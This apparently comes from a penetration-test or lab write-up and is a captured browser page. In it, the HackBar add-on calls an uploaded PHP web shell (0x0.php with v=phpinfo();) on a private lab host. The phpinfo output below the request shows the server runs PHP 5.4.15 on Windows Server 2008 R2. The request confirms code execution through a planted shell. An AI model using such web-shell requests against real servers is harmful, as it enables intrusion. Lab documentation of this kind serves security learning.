 10.10.10.102/uploadfile/member/3/0x0.php?v=phpinfo();

火狐官方站点 火狐官方站点 新手上路 常用网址 常用网址 爱奇艺 爱奇艺 新浪微博 新浪微博 亚马逊 亚马逊 爱淘宝 爱淘宝 网址大全 网址大全 京东商城

HackBar Quantum

Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run

http://10.10.10.102/uploadfile/member/3/0x0.php?v=phpinfo();

Auto-Pwn
Enable Post Data

v=phpinfo();

Enable Referer

http://10.10.10.102/uploadfile/member/3/0x0.php?v=phpinfo();

PHP Version 5.4.15

php

| System | Windows NT WIN-45Q9K5LCJJE 6.1 build 7601 (Windows Server 2008 R2 Enterprise Edition Service Pack 1) i586 |
|---|---|
| Build Date | May 8 2013 21:23:04 |
| Compiler | MSVC9 (Visual C++ 2008) |
| Architecture | x86 |
| Configure Command | cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo" |
| Server API | Apache 2.0 Handler |
| Virtual Directory Support | enabled |
| Configuration File (php.ini) Path | C:\Windows |
| Loaded Configuration File | C:\php-5.4.15\php.ini |
| Scan this dir for additional .ini files | (none) |
| Additional .ini files parsed | (none) |
| PHP API | 20100412 |
| PHP Extension | 20100525 |
| Zend Extension | 220100525 |
| Zend Extension Build | API220100525,TS,VC9 |
| PHP Extension Build | API20100525,TS,VC9 |